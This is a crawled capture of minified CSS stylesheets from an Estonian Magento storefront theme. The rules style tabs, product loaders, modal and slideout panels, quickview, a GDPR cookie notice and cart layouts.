.tabs-navigation:before{content:'';display:table;height:1px;width:100%;background:rgba(0,0,0,0.08);position:absolute;bottom:0}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header{background:none !important;border-style:none !important;border-width:1px}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title{overflow:hidden;box-sizing:content-box;color:#000;font-size:1.5rem;font-weight:800;line-height:30px;height:30px;padding:6px 30px 6px 30px;transition:all .3s}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:visited,div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:focus,div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:hover{color:#000}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:before{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;height:3px;transform:translateY(3px);transition:all .25s ease;background:#000;will-change:transform}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header:hover a.tab-title:before{transform:translateY(0)}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active{background:none !important}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title{color:#000}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title:before{transform:translateY(0);transition:transform .3s ease}div[data-content-type='tabs'].a2-tabs--minimal .tabs-content{border-style:none;border-width:1px;padding:40px 0}.category-description>[data-content-type='row'][data-appearance='contained']{max-width:100%}.category-description>[data-content-type='row'][data-appearance='contained'] [data-element='inner']{padding:0 !important}.pswp__item .video-wrapper{bottom:0;height:80vh;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.pswp__item .video-wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999;left:50px;width:calc(100% - 50px * 2)}@media only screen and (max-device-width:640px){.pswp__item .video-wrapper iframe{left:15px;width:calc(100% - 15px * 2)}}.ox-product-scroll.ox-product-scroll__loader--theme .ox-product-scroll__loader{background:url('../images/preloader.svg');background-size:56px 21px;width:56px;height:21px}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button{height:50px;line-height:50px;padding:0;position:relative}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button .label{opacity:1}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button:before{content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0;background-color:#000000}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__loader{display:none}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button{display:block;transition:all 200ms;height:8px;line-height:6px}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button .label{opacity:0}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:after{content:none}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:before{animation:button-loader 2s infinite ease-in-out}.ox-product-scroll__amount .amount-wrap{font-size:13px;font-weight:600;opacity:0.5}.ox-product-scroll__amount .amount-count-line{background:#4d4d4d;transform:scale(0);transform-origin:0;animation:progress-line .4s ease forwards}.ox-product-scroll__amount .amount-count-line span{background:#ffe51e;transform:scale(0);transform-origin:0;animation:progress-line .6s ease forwards .4s}@keyframes button-loader{0%{transform-origin:left;transform:scaleX(0)}70%{transform:scaleX(1);transform-origin:left}70.1%{transform:scaleX(1);transform-origin:right}100%{transform:scaleX(0);transform-origin:right}}.ox-item-scroll.ox-item-scroll__loader--theme .ox-item-scroll__loader{background:url('../images/preloader.svg');background-size:56px 21px;width:56px;height:21px}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button{height:50px;line-height:50px;padding:0;position:relative}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button .label{opacity:1}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button:before{content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0;background-color:#000000}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__loader{display:none}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button{display:block;transition:all 200ms;height:8px;line-height:6px}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button .label{opacity:0}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:after{content:none}.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:before{animation:button-loader 2s infinite ease-in-out}.ox-item-scroll__amount .amount-wrap{font-size:13px;font-weight:600;opacity:0.5}.ox-item-scroll__amount .amount-count-line{background:#4d4d4d;transform:scale(0);transform-origin:0;animation:progress-line .4s ease forwards}.ox-item-scroll__amount .amount-count-line span{background:#ffe51e;transform:scale(0);transform-origin:0;animation:progress-line .6s ease forwards .4s}@keyframes button-loader{0%{transform-origin:left;transform:scaleX(0)}70%{transform:scaleX(1);transform-origin:left}70.1%{transform:scaleX(1);transform-origin:right}100%{transform:scaleX(0);transform-origin:right}}.ox-instagram-modal .ox-instagram__related-products .ox-inst-product .-actions .action:hover{transition:all 10ms ease-in-out}.ox-instagram-modal .ox-inst-product .-actions .action:after{opacity:0}.ox-product-nav.ox-product-nav__loader--theme .ox-product-nav__loader{background:url('../images/preloader.svg');background-size:56px 21px;width:56px;height:21px;transform:translate3d(-28px, -10px, 0)}.filter-options-content .item label{display:-webkit-flex;display:-ms-flexbox;display:flex}.filter-options-content .item label .ox-checkbox{flex:0 0 16px;margin:5px 7px 5px 0}.ox-megamenu-navigation .ox-megamenu-label{font-weight:700;text-transform:uppercase;padding:2px 4px 3px 4px}.ox-megamenu-navigation h1,.ox-megamenu-navigation h2,.ox-megamenu-navigation h3,.ox-megamenu-navigation h4,.ox-megamenu-navigation h5,.ox-megamenu-navigation h6,.ox-megamenu-navigation .h1,.ox-megamenu-navigation .h2,.ox-megamenu-navigation .h3,.ox-megamenu-navigation .h4,.ox-megamenu-navigation .h5,.ox-megamenu-navigation .h6{margin-top:0}.header-nav-wide .ox-megamenu .ox-megamenu-navigation{padding:0}ul.list-margins li{margin-bottom:10px}.ox-mm-sub-icons .ox-megamenu__dropdown li.parent>a{padding-right:7px}

--- FILE ---
content_type: text/css
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/Multon_GDPR/css/gdpr.css
body_size: 28
content:
.message.global.cookie.multon-gdpr-cookie-notice {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    z-index: 3;
    line-height: 2;
    padding: 30px;
    margin: 0;
    display: block;
    z-index: 10;
    color: #222;
}

@media (max-width: 500px) {
    .multon-gdpr-cookie-notice {
        width: calc(100% - 60px) !important;
        max-width: 400px;
    }
}

.multon-gdpr-cookie-notice.gdpr-box-shadow {
    -webkit-box-shadow: -2px 2px 82px -26px #000;
    box-shadow: -2px 2px 82px -26px #000;
}

.multon-gdpr-cookie-notice .notice-cookie-title {
    margin-top: 0
}

.multon-gdpr-cookie-notice .notice-cookie-content {
    margin-bottom: 15px;
}

.multon-gdpr-cookie-notice.text-align-center {
    text-align: center;
}

.multon-gdpr-cookie-notice.text-align-left {
    text-align: left;
}

.multon-gdpr-cookie-notice.text-align-right {
    text-align: right;
}

.modal-multon-gdpr .modal-header {
    padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/css/styles-l.css
body_size: 22815
content:
@keyframes transform-0-1{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}@keyframes checkboxleft{0%{transform:rotate(45deg) scaleX(0)}100%{transform:rotate(45deg) scaleX(1)}}@keyframes checkboxright{0%{transform:rotate(-45deg) scaleX(0)}100%{transform:rotate(-45deg) scaleX(1)}}@keyframes show{0%{opacity:0}100%{opacity:1}}.fast-anim{-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.fast-anim:hover{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}@keyframes ox-modal-close-slideout-left{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateX(-570px);transform:translateX(-570px)}}@keyframes ox-modal-close-slideout-right{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateX(570px);transform:translateX(570px)}}@keyframes ox-modal-close-slideout-top{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(-300px);transform:translateY(-300px)}}@keyframes ox-modal-active-slideout{to{-webkit-transform:none;transform:none}}@keyframes ox-modal-close-dd{from{opacity:1}to{opacity:0}}@keyframes ox-modal-active-dd{to{opacity:1}}@keyframes ox-modal-active-overlay{0%{opacity:0}20%{opacity:1;-webkit-transform:scale(.95);transform:scale(.95)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ox-modal-close-overlay{0%{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1)}100%{opacity:0;visibility:hidden;-webkit-transform:scale(.95);transform:scale(.95)}}@keyframes ox-modal-active-modal{to{opacity:1}}@keyframes ox-modal-close-modal{from{opacity:1}to{opacity:0}}.ox-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:880;overflow:hidden;opacity:0;display:flex;background:none;align-items:center;justify-content:center}.ox-modal>div,.ox-modal .ox-modal-content{background-color:#ffffff;width:960px;height:550px;overflow:hidden;max-height:100vh;box-shadow:0px 5px 30px -5px rgba(0,0,0,0.11);-webkit-transition:transform .3s;transition:transform .3s;-webkit-transform:scale(.95);transform:scale(.95)}.ox-modal.ox-modal-active{opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s;animation:ox-modal-active-modal .5s;animation-fill-mode:forwards}.ox-modal.ox-modal-active>div,.ox-modal.ox-modal-active .ox-modal-content{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:transform .5s;transition:transform .5s}.ox-modal.ox-modal-close{animation:ox-modal-close-modal .3s;animation-fill-mode:forwards}.touch .ox-modal #ox_quickview_wrapper{-webkit-overflow-scrolling:touch;overflow-y:auto}.ox-slideout{position:fixed;top:0;bottom:0;width:100%;max-width:450px;height:100%;z-index:890;background-color:#ffffff;overflow:hidden;box-shadow:none;touch-action:manipulation}.ox-slideout>div,.ox-slideout .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-slideout .minicart-items-wrapper{height:auto !important;overflow-x:unset}.ox-slideout .header__item-dropdown-content .block-compare,.ox-slideout .header__item-dropdown-content .block-wishlist,.ox-slideout .block-quotecart #quotecart-content-wrapper,.ox-slideout .block-minicart #minicart-content-wrapper{height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ox-slideout .block-account>.block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;transform:translateZ(0)}.ox-slideout .block-compare .block-content,.ox-slideout .block-wishlist .block-content,.ox-slideout .block-minicart .block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;transform:translateZ(0)}.ox-slideout .block-compare .dropdown-bottom-wrapper,.ox-slideout .block-wishlist .dropdown-bottom-wrapper,.ox-slideout .block-minicart .dropdown-bottom-wrapper{display:block;flex:1 1 auto}.minicart--style-modern .ox-slideout-left,.minicart--style-modern .ox-slideout-right{max-width:570px;width:100%;padding:0}.minicart--style-modern.ox-slideout-right{padding-right:0;-webkit-transform:translateX(570px);transform:translateX(570px)}.minicart--style-modern .ox-slideout-left{left:0;-webkit-transform:translateX(-570px);transform:translateX(-570px)}.ox-slideout-right{right:0;-webkit-transform:translateX(450px);transform:translateX(450px)}.ox-slideout-right.ox-slideout-close{animation:ox-modal-close-slideout-right .3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-slideout-left{left:0;-webkit-transform:translateX(-450px);transform:translateX(-450px)}.ox-slideout-top{width:100%;max-width:100%;height:300px;top:0;left:0;-webkit-transform:translateY(-300px);transform:translateY(-300px)}.ox-slideout-top.ox-slideout-close{animation:ox-modal-close-slideout-top .35s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-slideout-active{animation:ox-modal-active-slideout .35s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-slideout-close{animation:ox-modal-close-slideout-left .3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-modal-overlay,.ox-slideout-shadow{position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,0.2);visibility:hidden;opacity:0;z-index:879;transition:.3s opacity,.4s visibility;-webkit-transition:.3s opacity,.4s visibility;will-change:opacity,visibility}.ox-fixed-slideout .ox-modal-overlay,.ox-fixed-modal .ox-modal-overlay,.ox-fixed-slideout .ox-slideout-shadow,.ox-fixed-modal .ox-slideout-shadow{opacity:.8;visibility:visible}.ox-fixed-overlay .ox-modal-overlay,.ox-fixed-overlay .ox-slideout-shadow{display:none !important}.ox-fixed{width:100%;height:100%}.ox-fixed-slideout-right{overflow-y:hidden}.ox-overlay{background:#fff;position:fixed;top:0;left:0;width:100%;height:100%;z-index:880;opacity:0;visibility:hidden;overflow:auto;overflow-y:hidden;-webkit-transform:scale(.95);transform:scale(.95)}.ox-overlay>div,.ox-overlay .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-overlay.ox-overlay-active{visibility:visible;animation:ox-modal-active-overlay .5s;animation-fill-mode:forwards}.ox-overlay.ox-overlay-close{animation:ox-modal-close-overlay .5s;animation-fill-mode:forwards}.ox-overlay-close-btn{cursor:pointer;position:absolute;top:0px;right:0px;padding:10px;z-index:90;transition:transform .3s ease .3s;transition-property:transform,-webkit-transform,opacity}.ox-overlay-close-btn span{display:inline-block;width:20px;height:20px;vertical-align:middle;position:relative;overflow:hidden}.ox-overlay-close-btn span:before,.ox-overlay-close-btn span:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background-color:#000000;transform-origin:50% 50%;opacity:1;-moz-transition:-moz-transform ease .3s;-webkit-transition:-webkit-transform ease .3s;-o-transition:-o-transform ease .3s;-ms-transition:-ms-transform ease .3s;transition:transform ease .3s}.ox-overlay-close-btn span:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.ox-overlay-close-btn span:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#ox_quickview_wrapper .ox-overlay-close-btn{width:40px;height:40px;background:#000;transition:background .3s ease}#ox_quickview_wrapper .ox-overlay-close-btn span{vertical-align:unset}#ox_quickview_wrapper .ox-overlay-close-btn span:before,#ox_quickview_wrapper .ox-overlay-close-btn span:after{background:#fff}#ox_quickview_wrapper .ox-overlay-close-btn:hover{background:#ffe51e}#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before,#ox_quickview_wrapper .ox-overlay-close-btn:hover span:after{background:#000}.no-touch .ox-overlay-close-btn:hover span:before,.no-touch .ox-overlay-close-btn:hover span:after{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}@media (max-width:959px){.quickview-mobile--hide .product-item .ox-quickview-button,.quickview-mobile--hide .product-item .button.ox-quickview-button,.quickview-mobile--hide .product-item .button.quick-view{display:none !important}.ox-modal>div,.ox-modal .ox-modal-content{width:90%;height:90%}body.ox-quickview-catalog-product-view.catalog-product-view,body.ox_quickview-catalog_product-view.catalog-product-view{overflow:auto !important}body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,body.ox-quickview-catalog-product-view.catalog-product-view .column.main,body.ox_quickview-catalog_product-view.catalog-product-view .column.main{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,body.ox-quickview-catalog-product-view.catalog-product-view .product.media,body.ox_quickview-catalog_product-view.catalog-product-view .product.media{width:100%;overflow:hidden;height:auto;margin-bottom:0}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor{display:none !important}body.ox-quickview-catalog-product-view.catalog-product-view .product.media,body.ox_quickview-catalog_product-view.catalog-product-view .product.media{padding:30px 30px 0}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main{padding:50px 40px 0}}@keyframes progress{0%{-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}100%{-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}}@media (min-width:768px) and (max-width:1024px){.col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl{margin-top:-62px;font-size:50px}.col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text{margin-top:20px}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}@media only screen and (min-width:1025px){.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover{background:transparent}.ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image{-webkit-transform:scale(1.1) !important;-moz-transform:scale(1.1) !important;-o-transform:scale(1.1) !important;transform:scale(1.1) !important}.ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image{-webkit-transform:scale(1.05) !important;-moz-transform:scale(1.05) !important;-o-transform:scale(1.05) !important;transform:scale(1.05) !important}}@keyframes arrow-over{from{transform:scaleY(0)}to{transform:scaleY(1)}}@keyframes arrow-out{from{transform:scaleY(1)}to{transform:scaleY(0)}}@media only screen and (max-width:1023px){.athlete-slideshow .slide .controls .slide-control{width:51px;height:44px}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{width:17px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{top:21px;left:12px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{top:21px;left:23px}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{top:21px;left:12px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{top:21px;left:23px}.slide-title .text{line-height:40px;font-size:40px}}@media only screen and (max-width:767px){.hide-below-768{display:none}.show-below-768{display:block}.athlete-slideshow .slide .slide-content-container{flex-wrap:wrap;flex-flow:column}.athlete-slideshow .slide .controls .slide-control{width:39px;height:34px}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{width:13px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{top:16px;left:9px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{top:16px;left:18px}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{top:16px;left:9px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{top:16px;left:18px}.athlete-slideshow .slide .controls-title{float:none;width:426px;margin:0 auto}.athlete-slideshow .slide .slide-banners{float:none;margin:0 auto;text-align:center}.athlete-slideshow .slide .slide-banner{display:inline-block;margin:5px}.athlete-slideshow .slide .slide-banner img{display:inline-block;max-width:100%;height:auto;float:none;margin:0}.no-touch .athlete-slideshow .slide .slide-banner:hover img{margin:0;opacity:1}.slide-title .text{line-height:30px;font-size:30px}.slide-title .link{line-height:26px;font-size:12px;padding:0 41px 0 7px}.slide-title .link span{width:19px;height:26px}.slide-title .link span:before{top:14px;width:7px;height:2px}.slide-title .link span:after{width:7px;height:2px;top:10px}}@media only screen and (max-width:479px){.athlete-slideshow .slide .controls-title{width:300px}.athlete-slideshow .slide .controls .slide-control{width:33px;height:28px}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{width:11px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{top:13px;left:8px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{top:13px;left:15px}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{top:13px;left:8px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{top:13px;left:15px}.slide-title .text{line-height:24px;font-size:24px}.slide-title .link{line-height:20px;font-size:11px;padding:0 31px 0 5px}.slide-title .link span{width:14px;height:20px}.slide-title .link span:before{top:10px;width:6px}.slide-title .link span:after{width:6px;top:7px}}@media (min-width:960px){.ox-quickview-catalog-product-view.page-product-bundle,.ox_quickview-catalog_product-view.page-product-bundle{overflow-y:auto !important}.ox-quickview-catalog-product-view .fotorama,.ox_quickview-catalog_product-view .fotorama{max-height:550px;height:550px}.ox-quickview-catalog-product-view .product.media,.ox_quickview-catalog_product-view .product.media{width:52%;margin-bottom:0}.ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,.ox_quickview-catalog_product-view .product.media #ox-zoom-cursor{display:none}.ox-quickview-catalog-product-view .product.media .fotorama__nav,.ox_quickview-catalog_product-view .product.media .fotorama__nav,.ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,.ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,.ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,.ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal{margin:0;display:none !important}.ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,.ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.ox-quickview-catalog-product-view .product.media .fotorama__stage,.ox_quickview-catalog_product-view .product.media .fotorama__stage{height:550px !important;max-height:550px !important}.ox-quickview-catalog-product-view .product-info-main,.ox_quickview-catalog_product-view .product-info-main{height:550px;max-height:100vh}.ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,.ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare{display:inline-block}.ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,.ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart{padding:0 36px;min-width:189px}.ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,.ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty{max-width:112px}}@media (max-width:767px){.cart.page-title-wrapper{padding-top:0}.cart.page-title-wrapper .page-title{float:none;text-align:center}.cart.page-title-wrapper .action.checkout{float:none;width:100%}}@media (min-width:1025px) and (max-width:1160px){.cart-container .form-cart{padding-right:30px;width:67%}.cart-container .checkout-methods-items{margin:10px -25px -25px;padding:25px}.multicheckout.address.form .table-wrapper .table .product-item-photo,.cart.table-wrapper .product-item-photo{padding-right:20px}.multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,.cart.table-wrapper .cart.table-wrapper .col{padding:22px 10px}.cart-summary{padding:25px;width:33%}}.m-w-reset{padding:0;margin:0;top:auto;left:auto;box-shadow:none}.ox-v-scroll{height:100%;overflow:auto;overflow-x:hidden}.ox-plus,.ox-minus{width:10px;height:22px;cursor:pointer;position:relative;display:inline-block}.ox-plus:after,.ox-minus:after{content:'';width:10px;height:2px;background:#000;position:absolute;top:50%}.ox-plus:before{content:'';width:2px;height:10px;background:#000;position:absolute;left:4;top:7px}@media only screen and (max-width:1025px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#202020;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@keyframes progress-line{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes move-action-top{0%{transform:translateY(10px) perspective(1px);opacity:0}100%{transform:translateY(0px) perspective(1px);opacity:1}}@keyframes move-action-bottom{0%{transform:translateY(0px) perspective(1px);opacity:1}100%{transform:translateY(10px) perspective(1px);opacity:0}}@media only screen and (min-width:769px) and (max-width:990px){.product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-block}.product-item .product-list-view__right-wrapper .actions-secondary .action span{display:none}}@media only screen and (min-width:1025px) and (max-width:1160px){.products-list .product-item-info{display:block}.products-list .product-item-info:after{content:'';display:table;clear:both}.products-list .product-grid__image-wrapper{display:inline-block;float:left;max-width:100%;margin-right:0;margin-bottom:20px}.products-list .product-item .product-list-view__right-wrapper{width:100%;display:inline-block;float:left;padding-left:6px;padding-top:15px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary{margin-left:-5px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-block}.products-list .product-item-details{display:inline-block;float:left;width:100%}}@media only screen and (min-width:1025px) and (max-width:1200px){.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.block-bundle-summary .action.tocompare{width:44px}.product-info-main .box-tocart.actions--right-to-cart .field.qty,.product-options-bottom .box-tocart.actions--right-to-cart .field.qty{max-width:110px}.product-info-main .box-tocart.actions--right-to-cart .icon-minus,.product-options-bottom .box-tocart.actions--right-to-cart .icon-minus,.product-info-main .box-tocart.actions--right-to-cart .icon-plus,.product-options-bottom .box-tocart.actions--right-to-cart .icon-plus{width:28px}.product-info-main .box-tocart.actions--right-to-cart .input-text.qty,.product-options-bottom .box-tocart.actions--right-to-cart .input-text.qty{padding:0 28px}}.block-search--type-panel .block-content{display:none}@media (min-width:1025px) and (max-width:1160px){.extended-review-summary-wrapper.columns-3 .extended-review-summary,.extended-review-summary-wrapper.columns-4 .extended-review-summary{max-width:260px;margin-right:30px;padding:25px}.extended-review-summary-wrapper.columns-3 .number-of-ratings,.extended-review-summary-wrapper.columns-4 .number-of-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result{margin-right:5px;width:110px}.extended-review-summary-wrapper.columns-3>.review-ratings,.extended-review-summary-wrapper.columns-4>.review-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,.extended-review-summary-wrapper.columns-4 .rating-summary .rating-label{padding-right:12px}.extended-review-summary-wrapper.columns-3>div:last-child,.extended-review-summary-wrapper.columns-4>div:last-child{margin-right:0}.extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,.extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary{padding:18px 20px}.review-content-left{max-width:260px;margin-right:30px}}@media (min-width:768px) and (max-width:1024px){.extended-review-summary-wrapper.columns-3 .extended-review-summary{padding:25px;margin-right:30px;max-width:230px}.extended-review-summary-wrapper.columns-3 .number-of-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result{margin-right:5px;width:110px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item 